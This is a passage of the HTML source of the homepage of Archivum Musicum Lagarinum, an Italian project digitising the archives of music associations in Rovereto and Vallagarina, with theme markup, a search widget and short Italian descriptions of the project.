            <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1466702717556{padding-top: 40px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1466519657411{padding-bottom: 5px !important;}.vc_custom_1466702820600{padding-bottom: 5px !important;}.vc_custom_1466702812017{padding-top: 40px !important;}.vc_custom_1466702842475{padding-bottom: 40px !important;}.vc_custom_1466702851267{padding-top: 0px !important;padding-bottom: 40px !important;}.vc_custom_1467041276600{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;border-top-color: #dd9933 !important;border-top-style: dotted !important;border-bottom-color: #dd9933 !important;border-bottom-style: dotted !important;}.vc_custom_1466702870814{padding-top: 40px !important;}.vc_custom_1466702879379{padding-top: 0px !important;padding-bottom: 40px !important;}.vc_custom_1464076401096{padding-top: 5% !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template page-template-full_width page-template-full_width-php page page-id-4  qode-title-hidden qode_grid_1300 side_area_uncovered_from_content qode-theme-ver-11.1 qode-theme-bridge wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope itemtype="//schema.org/WebPage">

						<section class="side_menu right  side_area_alignment_center">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-80318171-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? '//ssl' : '//www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_hover_bg_color menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="//www.archivumusicum.it/">
									<img itemprop="image" class="normal" src="//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum-2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                            <a class="side_menu_button_link normal" href="javascript:void(0)">
                                                <span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>                                            </a>
										                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-main-menu" class=""><li id="nav-menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item active narrow"><a href="//www.archivumusicum.it/" class=" current "><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children active has_sub narrow"><a href="//www.archivumusicum.it/#progetto" class=" current "><i class="menu_icon blank fa"></i><span>Progetto<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-consultare/" class=""><i class="menu_icon blank fa"></i><span>Come consultare</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-partecipare/" class=""><i class="menu_icon blank fa"></i><span>Come partecipare</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active narrow"><a href="//www.archivumusicum.it/#obiettivi" class=" current "><i class="menu_icon blank fa"></i><span>Obiettivi<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="//www.archivumusicum.it/la-sede/" class=""><i class="menu_icon blank fa"></i><span>La sede<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="//www.archivumusicum.it/category/archivum/" class=""><i class="menu_icon icon_music fa"></i><span>Archivum<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-1/" class=""><i class="menu_icon blank fa"></i><span>Accademia di Musica Antica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-2/" class=""><i class="menu_icon blank fa"></i><span>Associazione Filarmonica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-3/" class=""><i class="menu_icon blank fa"></i><span>AlaPiano</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="//www.archivumusicum.it/elenco-eventi/" class=""><i class="menu_icon blank fa"></i><span>Elenco eventi<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/accademia-musica-antica/" class=""><i class="menu_icon blank fa"></i><span>Accademia di Musica Antica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/associazione-filarmonica-rovereto/" class=""><i class="menu_icon blank fa"></i><span>Associazione Filarmonica Rovereto</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="//www.archivumusicum.it/category/news/" class=""><i class="menu_icon blank fa"></i><span>News<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="//www.archivumusicum.it/contatti/" class=""><i class="menu_icon blank fa"></i><span>Contatti<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item active"><a href="//www.archivumusicum.it/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children active has_sub"><a href="//www.archivumusicum.it/#progetto" class=" current "><span>Progetto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-consultare/" class=""><span>Come consultare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-partecipare/" class=""><span>Come partecipare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active"><a href="//www.archivumusicum.it/#obiettivi" class=" current "><span>Obiettivi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/la-sede/" class=""><span>La sede</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="//www.archivumusicum.it/category/archivum/" class=""><span>Archivum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-1/" class=""><span>Accademia di Musica Antica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-2/" class=""><span>Associazione Filarmonica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-3/" class=""><span>AlaPiano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="//www.archivumusicum.it/elenco-eventi/" class=""><span>Elenco eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/accademia-musica-antica/" class=""><span>Accademia di Musica Antica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/associazione-filarmonica-rovereto/" class=""><span>Associazione Filarmonica Rovereto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/news/" class=""><span>News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/contatti/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin">
						<div class="content_inner  ">
											<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid " style='background-image:url(//www.archivumusicum.it/wp-content/uploads/2016/05/Jan_Brueghel_I__Peter_Paul_Rubens_-_Hearing_Museo_del_Prado-sepia-1.png); text-align:center;'><svg class="angled-section svg-top" preserveAspectRatio="none" viewBox="0 0 86 86" width="100%" height="86"><polygon points="0,0 0,86 86,86"  /></svg><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 120px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1><span style="color: #e05038;">Archivum</span> Musicum</h1>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>LAGARINUM</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner  grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-2 vc_col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class='wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container '
     data-id="1"
     data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    Search	    </div>
        <div class='innericon'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"

	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <?xml version="1.0" encoding="utf-8"?>

<!-- License Agreement at //iconmonstr.com/license/ -->

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "//www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path id="control-panel-4-icon" d="M170,294c0,33.138-26.862,60-60,60c-33.137,0-60-26.862-60-60c0-33.137,26.863-60,60-60
	C143.138,234,170,260.863,170,294z M110,384c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20v-40.243
	C123.565,383.223,116.872,384,110,384z M110,204c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v116.243
	C96.435,204.777,103.128,204,110,204z M256,197c12.131,0,22,9.869,22,22s-9.869,22-22,22s-22-9.869-22-22S243.869,197,256,197z
	 M256,159c-33.137,0-60,26.863-60,60c0,33.138,26.863,60,60,60c33.138,0,60-26.862,60-60C316,185.863,289.138,159,256,159z M256,129
	c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v41.243C242.435,129.777,249.128,129,256,129z M256,309
	c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20V306.757C269.565,308.223,262.872,309,256,309z
	 M402,234c-33.137,0-60,26.863-60,60c0,33.138,26.863,60,60,60c33.138,0,60-26.862,60-60C462,260.863,435.138,234,402,234z M402,204
	c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v116.243C388.435,204.777,395.128,204,402,204z M402,384
	c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20v-40.243C415.565,383.223,408.872,384,402,384z"/>
</svg>
        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off">
            <input type='search' class='orig' placeholder='Cerca qui...' name='phrase' value='' autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value='' autocomplete="off" disabled/>
            <input type='submit' style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                <div class="asp_loader">
            <div class="asp_loader-inner asp_line-scale">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
            </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'>

    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
        <div class="asp_loader">
            <div class="asp_loader-inner asp_line-scale">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
    </div>
</div>    <div id='ajaxsearchprosettings1_1' class="wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings">
<form name='options' autocomplete = 'off'>
    <input type="hidden" style="display:none;" name="current_page_id" value="4">
    <fieldset class="">
    <div class="option hiddend">
        <input type='hidden' name='qtranslate_lang'
               value='0'/>
    </div>

    
	
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="checked" id="set_exactonly1_1"
                   name="set_exactonly" />
            <label for="set_exactonly1_1"></label>
        </div>
        <div class="label">
            Exact matches only        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_intitle1_1"
                   name="set_intitle"  checked="checked"/>
            <label for="set_intitle1_1"></label>
        </div>
        <div class="label">
            Search in title        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_incontent1_1"
                   name="set_incontent"  checked="checked"/>
            <label for="set_incontent1_1"></label>
        </div>
        <div class="label">
            Search in content        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_incomments1_1"
                   name="set_incomments" />
            <label for="set_incomments1_1"></label>
        </div>
        <div class="label">
            Search in comments        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_inexcerpt1_1"
                   name="set_inexcerpt"  checked="checked"/>
            <label for="set_inexcerpt1_1"></label>
        </div>
        <div class="label">
            Search in excerpt        </div>
    </div>
</fieldset><fieldset class="asp_sett_scroll hiddend">
        <legend>Filter by Custom Post Type</legend>
            <div class="option hiddend">
        <input type="checkbox" value="post"
               id="1_1customset_1_11"
               name="customset[]" checked="checked"/>
        <label for="1_1customset_1_11"></label>
    </div>
    <div class="label hiddend"></div>
        <div class="option hiddend">
        <input type="checkbox" value="page"
               id="1_1customset_1_12"
               name="customset[]" checked="checked"/>
        <label for="1_1customset_1_12"></label>
    </div>
    <div class="label hiddend"></div>
    </fieldset>
    <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"

	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/[base64]"></div>


		</div> 
	</div> </div></div></div></div></div></div>	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner  vc_custom_1464076401096 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-2 vc_col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper"><span data-type="circle" data-hover-bg-color="#222222" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 18px;font-size: 38px; "><a class="anchor" itemprop="url" href="#progetto" target="_self"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #e05038;"></i><span aria-hidden="true" class="qode_icon_font_elegant arrow_down qode_icon_element fa-stack-1x" style="font-size: 18px;color: #ffffff;" ></span></a></span>	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div>	<div class="vc_empty_space"  style="height: 110px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div><svg class="angled-section svg-bottom" preserveAspectRatio="none" viewBox="0 0 86 86" width="100%" height="86"><polygon points="0,0 86,0 86,86"  /></svg></div><div   data-q_id="#progetto"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702717556 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Progetto</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #e05038;">ARCHIVUM</span> MUSICUM</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466519657411 grid_section" style=' padding-bottom:100pxpx; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="www.facebook.com/accademiadimusicantica/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="//www.archivumusicum.it/wp-content/uploads/2016/05/bonporti_ama_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">ACCADEMIA DI MUSICA ANTICA</h6>
<p style="text-align: center;">info@archivumusicum.it<br />
tel/fax +39.(0)464.437689<strong><br />
</strong>Palazzo Carpentari von Mittenberg, piazza San Marco, 7 – 38068 – Rovereto</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il progetto ha per scopo il censimento e messa in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina, con riguardo in particolare a quelle che si occupano di musica classica e storica, allo scopo di fornire un’adeguata base di conoscenze e materiali sia per tutti gli interessati, sia per lo sviluppo delle future progettualità dei singoli enti aderenti.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il patrimonio che si intende così valorizzare è il risultato di quasi cento anni di attività di ricerca, esecuzione e divulgazione della cultura musicale (dal 1921 con la fondazione dell’Associazione Filarmonica di Rovereto, e dal 1979 dell’Accademia di Musica Antica): un’attività di presentazione e produzione di musica che ha coinvolto e coinvolge attraverso la promozione grandi artisti, e mediante la formazione e la specializzazione giovani musicisti del territorio provinciale, nazionale ed internazionale.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il progetto si pone perciò come momento fondamentale di documentazione a supporto ed allargamento della fruizione del patrimonio di esperienze e delle nuove progettualità messe in campo dalle realtà associate, ed intende costituire un punto di riferimento, di raccolta e valorizzazione dei materiali  anche di altre realtà affini, impegnate nel campo della musica storica sul territorio.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702820600 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="qode_clients clearfix two_columns"><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_blank"><img itemprop="image" src="//www.archivumusicum.it/wp-content/uploads/2016/05/Euregiomusica-Bonporti-generale.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_blank"><img itemprop="image" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo-Premio-Ferrari.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div></div></div></div></div></div></div></div><div   data-q_id="#obiettivi"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702812017 grid_section" style='background-color:#f8f8f8; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Obiettivi</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>IL PATRIMONIO DELLA MUSICA</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
